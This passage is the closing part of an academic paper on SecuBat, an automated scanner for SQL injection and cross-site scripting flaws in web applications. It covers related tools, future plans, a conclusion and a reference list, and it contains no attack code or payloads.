There are commercial web application vulnerability scanner available on the market that claim to provide functionality similar to SecuBat (e.g., Acunetix Web Vulnerability Scanner [15]). Unfortunately, due to the closed-source nature of these systems, many of the claims cannot be verified, and an in-depth comparison with SecuBat is difficult. For example, it appears that the cross-site scripting analysis performed by Acunetix is much simpler than the complete attack scenario presented in this paper. Also, no working proof-of-concept exploits are generated.

In [20], Scott and Sharp discuss web vulnerabilities such as XSS. They propose to deploy application-level firewalls that use manual policies to secure web applications. Their approach would certainly protect applications against a vulnerability scanner such as SecuBat. However, the problem of their approach is that it is a tedious and error-prone task to create suitable policies.

Huang et al. [12] present a vulnerability detection tool that automatically executes SQL injection attacks. As far as SQL injection is concerned, our work is similar to theirs. However, their scanner is not as comprehensive as our tool because it lacks any detection mechanisms for XSS vulnerabilities where script code is injected into applications. The focus of their work, rather, is the detection of application-level vulnerabilities that may allow the attacker to invoke operating-level system calls (e.g., such as opening a file) for malicious purposes.

## 8. RELATED WORK

There exist a large number of vulnerability detection and security assessment tools. Most of these tools (e.g., Nikto [18] or Nessus [22]) rely on a repository of known vulnerabilities that are tested. This is in contrast to SecuBat, which is focused on the identification of a broad range of general application-level vulnerabilities. In addition to application-level vulnerability scanners, there are also tools that audit hosts on the network level. For example, tools such as NMap [13] or Xprobe [24] can determine the availability of hosts and accessible services. However, they are not concerned with higher-level vulnerability analysis.

## 9. FUTURE WORK

For the future, we are planning to implement more attack plug-ins (e.g., to check for directory traversal vulnerabilities). Also, there is certainly some room for improvement in the performance and throughput of the tool.

We are also currently setting up a web site where the proof-of-concept implementation of SecuBat can be downloaded from. Although we are aware that SecuBat can be used for malicious purposes (just as other open source security tools such as NMap [13] or Nikto [18]), we believe that it can provide valuable help for web application developers to audit the security of their application.## 10. CONCLUSION

Many web application security vulnerabilities result from generic input validation problems. Examples of such vulnerabilities are SQL Injection and Cross-Site Scripting (XSS). Although the majority of web vulnerabilities are easy to understand and avoid, many web developers are, unfortunately, not security-aware and there is general consensus that there exist a large number of vulnerable applications and web sites on the web.

The main contribution of this paper is to show how easy it is for attackers to automatically discover and exploit application-level vulnerabilities in a large number of web applications. To this end, we presented SecuBat, a generic and modular web vulnerability scanner that analyzes web sites for exploitable SQL and XSS vulnerabilities. We used SecuBat to identify a large number of potentially vulnerable web sites. Moreover, we selected one hundred of these web sites for further analysis and manually confirmed exploitable flaws in the identified web pages. Among our victims were well-known global companies, computer security organizations, and governmental and educational institutions.

We believe that it is only a matter of time before attackers start using automated vulnerability scanning tools such as SecuBat to discover web vulnerabilities that they can exploit. Such vulnerabilities, for example, could be used to launch phishing attacks that are difficult to identify even by technically more sophisticated users. With this paper, we hope to raise awareness and provide a tool available to web site administrators and web developers to proactively audit the security of their applications.

## 11. ACKNOWLEDGMENTS

This work has been supported by the Austrian Science Foundation (FWF) under grant P18368-N04. We would like to thank Peter Jeschko, Franz Pikal, Florian Morrenth and Sven Schweiger for useful discussions.

## 12. REFERENCES

[1] Abdulkader A. Alfantookh. An automated universal server level solution for SQL injection security flaw. *International Conference on Electrical, Electronic and Computer Engineering*, pages 131–135, September 2004.

[2] CERT. Advisory CA-2000-02: malicious HTML tags embedded in client web requests. http://www.cert.org/advisories/CA-2000-02.html, 2000.

[3] W3C World Wide Web Consortium. HTTP - Hypertext Transfer Protocol. http://www.w3.org/Protocols/, 2000.

[4] Microsoft Corporation. Architecture and Design Review for Security. http://msdn.microsoft.com/library/default.asp?url=/library/en-us/dnnets%ec/html/THCMCh05.asp, 2005.

[5] Microsoft Corporation. ISAPI Server Extensions and Filters. http://msdn.microsoft.com/library/default.asp?url=/library/en-us/vccore%98/HTML/_core_isapi_server_extensions_and_filters.asp, 2005.

[6] Microsoft Corporation. Microsoft .NET Framework Development Center. http://msdn.microsoft.com/netframework/, 2005.

[7] Microsoft Corporation. System.Reflection Namespace. http://msdn.microsoft.com/library/default.asp?url=/library/en-us/cpref/%html/frlrfsystemreflection.asp, 2005.

[8] David Cruwys. C Sharp/VB - Automated WebSpider / WebRobot. http://www.codeproject.com/csharp/DavWebSpider.asp, March 2004.

[9] David Endler. The Evolution of Cross Site Scripting Attacks. Technical report, iDEFENSE Labs, 2002.

[10] Carlo Ghezzi, Mehdi Jazayeri, and Dino Mandrioli. *Fundamentals of Software Engineering*. Prentice-Hall International, 1994.

[11] Yao-Wen Huang, Fang Yu andChristian Hang, Chung-Hung Tsai, Der-Tsai Lee, and Sy-Yen Kuo. Securing web application code by static analysis and runtime protection. In *13th ACM International World Wide Web Conference*, 2004.

[12] Yao-Wen Huang, Shih-Kun Huang, and Tsung-Po Lin. Web Application Security Assessment by Fault Injection and Behavior Monitoring. *12th ACM International World Wide Web Conference*, May 2003.

[13] Insecure.org. NMap Network Scanner. http://www.insecure.org/nmap/, 2005.

[14] Rachael Lininger and Russell D. Vines. *Phishing*. Wiley Publishing Inc., May 2005.

[15] Acunetix Ltd. Acunetix Web Vulnerability Scanner. http://www.acunetix.com/, 2005.

[16] Ken Moody and Marco Palomino. SharpSpider: Spidering the Web through Web Services. *First Latin American Web Congress (LA-WEB 2003)*, 2003.

[17] Information Technology Industry Council NCITS. SQL-92 standard. http://www.ncits.org/, 1992.

[18] Nikto. Web Server Scanner. http://www.cirt.net/code/nikto.shtml, 2005.

[19] RSnake. XSS cheatsheet. http://sec.drorshalev.com/dev/xss/xssTricks.htm.

[20] David Scott and Richard Sharp. Abstracting application-level Web security. *11th ACM International World Wide Web Conference, Hawaii, USA*, 2002.

[21] SelfHtml. JavaScript Tutorial. http://www.selfhtml.de, 2005.

[22] Tenable Network SecurityTM. Nessus Open Source Vulnerability Scanner Project. http://www.nessus.org/, 2005.

[23] Paolo Tonella and Filippo Ricca. A 2-Layer Model for the White-Box Testing of Web Applications. In *IEEE International Workshop on Web Site Evolution (WSE)*, 2004.

[24] Xprobe. Xprobe: active os fingerprinting tool. http://xprobe.sourceforge.net/, 2005.